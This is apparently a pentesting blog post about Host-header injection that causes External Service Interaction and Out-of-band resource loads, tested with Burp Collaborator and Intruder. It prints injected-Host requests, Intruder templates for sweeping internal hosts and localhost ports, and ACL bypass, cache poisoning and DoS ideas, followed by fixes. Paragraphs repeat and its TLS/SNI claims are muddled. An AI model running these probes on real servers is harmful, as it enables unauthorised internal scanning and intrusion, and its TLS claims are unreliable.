In the recent past we encountered two relativly new type of Attacks. External Service Interaction (ESI) and Out-of-band resource loads (OfBRL).

- An ESI [1] occurs only when a Web Application allow interaction with an arbitrary external service.

- OfBRL [6] arises when it is possible to induce an application to fetch content from an arbitrary external location, and incorporate that content into the application's own response(s).

The Problem with OfBRL

The ability to request and retrieve web content from other systems can allow the application server to be used as a two-way attack proxy (when OfBRL is applicable) or a one way proxy (when ESI is applicable). By submitting suitable payloads, an attacker can cause the application server to attack, or retrieve content from, other systems that it can interact with. This may include public third-party systems, internal systems within the same organization, or services available on the local loopback adapter of the application server itself. Depending on the network architecture, this may expose highly vulnerable internal services that are not otherwise accessible to external attackers.

The Problem with ESI

External service interaction arises when it is possible to induce an application to interact with an arbitrary external service, such as a web or mail server. The ability to trigger arbitrary external service interactions does not constitute a vulnerability in its own right, and in some cases might even be the intended behavior of the application. However, in many cases, it can indicate a vulnerability with serious consequences.

The Verification

We do not have ESI or OfBRL when:

- In colaborator the source IP is our browser IP

- There is a 302 redirect from our hosts to the collaborator (aka. our source IP appears in the collaborator)



Below we can see the original configuration in the repeater:

The RFC(s)

It usually is a platform issue and not an application one. In some scenarios when we have for example a CGI application, the HTTP headers are handled by the application (aka. the app is dynamically manipulating the HTTP headers to run properly). This means that HTTP headers such as Location and Hosts are handled by the app and therefore a vulnerability might exist. It is recommended to run HTTP header integrity checks when you own a critical application that is running on your behalf.

For more informatinon on the subject read RFC 2616 [2]. Where the use of the headers is explained in detail. The Host request-header field specifies the Internet host and port number of the resource being requested, as obtained from the original URI given by the user or referring resource (generally an HTTP URL. The Host field value MUST represent the naming authority of the origin server or gateway given by the original URL. This allows the origin server or gateway to differentiate between internally-ambiguous URLs, such as the root "/" URL of a server for multiple host names on a single IP address.

When TLS is enforced throughout the whole application (even the root path /) an ESI or OfBRL is not possible, because both protocols perform source origin authentication e.g. as soon as a connection is established with an IP and the vulnerable server the protocol guaranties that the connection established is going to serve traffic only from the original IP. More specifically we are going to get an SNI error.

SNI prevents what's known as a "common name mismatch error": when a client (user) device reaches the IP address for a vulnerable app, but the name on the SSL/TLS certificate doesn't match the name of the website. SNI was added to the IETF's Internet RFCs in June 2003 through RFC 3546, Transport Layer Security (TLS) Extensions. The latest version of the standard is RFC 6066.

When TLS is enforced throughout the whole application (even the root path /) an ESI or OfBRL is not possible, because both protocols perform source origin authentication e.g. as soon as a connection is established with an IP and the vulnerable server the protocol guaranties that the connection established is going to serve traffic only from the original IP. More specifically we are going to get an SNI error.

SNI prevents what's known as a "common name mismatch error": when a client (user) device reaches the IP address for a vulnerable app, but the name on the SSL/TLS certificate doesn't match the name of the website. SNI was added to the IETF's Internet RFCs in June 2003 through RFC 3546, Transport Layer Security (TLS) Extensions. The latest version of the standard is RFC 6066.

The option to trigger an arbitrary external service interaction does not constitute a vulnerability in its own right, and in some cases it might be the intended behavior of the application. But we as Hackers want to exploit it correct?, what can we do with an ESI then or a Out-of-band resource load?

The Infrastructure

Well it depends on the over all set up! The most juice scenarios are the folowing:

- The application is behind a WAF (with restrictive ACL's)

- The application is behind a UTM (with restrictive ACL's)

- The application is running multiple applications in a virtual enviroment

- The application is running behind a NAT.

In order to perform the hack we have to simple inject our host value in the HTTP host header (hostname including port). Below is a simple diagram explaining the vulnerability.

Below we can see the HTTP requests with injected Host header:

Original request:

GET / HTTP/1.1

Host: our_vulnerableapp.com

Pragma: no-cache

Cache-Control: no-cache, no-transform

Connection: close

Malicious requests:

GET / HTTP/1.1

Host: malicious.com

Pragma: no-cache

Cache-Control: no-cache, no-transform

Connection: close

or

GET / HTTP/1.1

Host: 127.0.0.1:8080

Pragma: no-cache

Cache-Control: no-cache, no-transform

Connection: close

If the application is vulnerable to OfBRL then, it means that the reply is going to be processed by the vulnerable application, bounce back in the sender (aka. Hacker) and potentially load in the context of the application. If the reply does not come back to the sender (aka. Hacker) then we might have a OfBRL, and further investigation is required.

Out-of-band resource load:

ESI:

Below we can see the configuration in the intruder:

We are simply using the sniper mode in the intruder, can do the following:

- Rotate through diffrent ports, using the vulnapp.com domain name.

- Rotate through diffrent ports, using the vulnapp.com external IP.

- Rotate through diffrent ports, using the vulnapp.com internal IP, if applicable.

- Rotate through diffrent internal IP(s) in the same domain, if applicable.

- Rotate through diffrent protocols (it might not work that BTW).

- Brute force directories on identified DMZ hosts.

The Test

Burp Professional edition has a feature named collaborator. Burp Collaborator is a network service that Burp Suite uses to help discover vulnerabilities such as ESI and OfBRL [3]. A typical example would be to use Burp Collaborator to test if ESI exists. Below we describe an interaction like that.

Original request:

GET / HTTP/1.1

Host: our_vulnerableapp.com

Pragma: no-cache

Cache-Control: no-cache, no-transform

Connection: close

Burp Collaborator request:

GET / HTTP/1.1

Host: edgfsdg2zjqjx5dwcbnngxm62pwykabg24r.burpcollaborator.net

Pragma: no-cache

Cache-Control: no-cache, no-transform

Connection: keep-alive

Burp Collaborator response:

HTTP/1.1 200 OK

Server: Burp Collaborator https://burpcollaborator.net/

X-Collaborator-Version: 4

Content-Type: text/html

Content-Length: 53

<html><body>drjsze8jr734dsxgsdfl2y18bm1g4zjjgz</body></html>

The Post Exploitation

Ok now as Hackers artists we are going to think how to exploit this. The scenarios are: [7][8]

- Attempt to load the local admin panels.

- Attempt to load the admin panels of surounding applications.

- Attempt to interact with other services in the DMZ.

- Attempt to port scan the localhost

- Attempt to port scan the DMZ hosts

- Use it to exploit the IP trust and run a DoS attack to other systems

A good option for that would be Burp Intruder. Burp Intruder is a tool for automating customized attacks against web applications. It is extremely powerful and configurable, and can be used to perform a huge range of tasks, from simple brute-force guessing of web directories through to active exploitation of complex blind SQL injection vulnerabilities.

Burp Intruder configuration for scanning surounding hosts:

GET / HTTP/1.1

Host: 192.168.1.§§

Pragma: no-cache

Cache-Control: no-cache, no-transform

Connection: close

Burp Intruder configuration for port scanning surounding hosts:

GET / HTTP/1.1

Host: 192.168.1.1:§§

Pragma: no-cache

Cache-Control: no-cache, no-transform

Connection: close

Burp Intruder configuration for port scanning localhost:

GET / HTTP/1.1

Host: 127.0.0.1:§§

Pragma: no-cache

Cache-Control: no-cache, no-transform

Connection: close

What Can you Do

The big hack analysis; this vulnerability can be used in the following ways:

- Bypass restrictive UTM ACL(s)

- Bypass restrictive WAF Rule(s)

- Bypass restrictive FW ACL(s)

- Perform cache poisoning

- Fingerprint internal infrastracture

- Perform DoS exploiting the IP trust

- Exploit applications hosted in the same mahine aka. mulitple app loads

Below we can see a schematic analysis on bypassing ACL(s):

The impact of a maliciously constructed response can be magnified if it is cached either by a web cache used by multiple users or even the browser cache of a single user. If a response is cached in a shared web cache, such as those commonly found in proxy servers, then all users of that cache will continue to receive the malicious content until the cache entry is purged. Similarly, if the response is cached in the browser of an individual user, then that user will continue to receive the malicious content until the cache entry is purged, although only the user of the local browser instance will be affected. [5]

Below follows the schematic analysis:

What Can't You Do

You cannot perform XSS or CSRF exploting this vulnerability, unless certain conditions apply.

The fix

If the ability to trigger arbitrary ESI or OfBRL is not intended behavior, then you should implement a whitelist of permitted URLs, and block requests to URLs that do not appear on this whitelist. [6] Also running host intergrity checks is recommended.[6]

We should review the purpose and intended use of the relevant application functionality, and determine whether the ability to trigger arbitrary external service interactions is intended behavior. If so, you should be aware of the types of attacks that can be performed via this behavior and take appropriate measures. These measures might include blocking network access from the application server to other internal systems, and hardening the application server itself to remove any services available on the local loopback adapter. [6]

More specifically we can:

We should review the purpose and intended use of the relevant application functionality, and determine whether the ability to trigger arbitrary external service interactions is intended behavior. If so, you should be aware of the types of attacks that can be performed via this behavior and take appropriate measures. These measures might include blocking network access from the application server to other internal systems, and hardening the application server itself to remove any services available on the local loopback adapter. [6]

More specifically we can:

- Apply egress filtering on the DMZ

- Apply egress filtering on the host

- Apply white list IP restrictions in the app

- Apply black list restrictions in the app (although not reommended)

Refrences:

- https://portswigger.net/kb/issues/00300200_external-service-interaction-dns

- https://tools.ietf.org/html/rfc2616

- https://portswigger.net/burp/documentation/collaborator

- https://portswigger.net/burp/documentation/desktop/tools/intruder/using

- https://owasp.org/www-community/attacks/Cache_Poisoning

- https://portswigger.net/kb/issues/00100a00_out-of-band-resource-load-http

- CWE-918: Server-Side Request Forgery (SSRF)

- CWE-406: Insufficient Control of Network Message Volume (Network Amplification)

- https://www.cloudflare.com/learning/ssl/what-is-sni/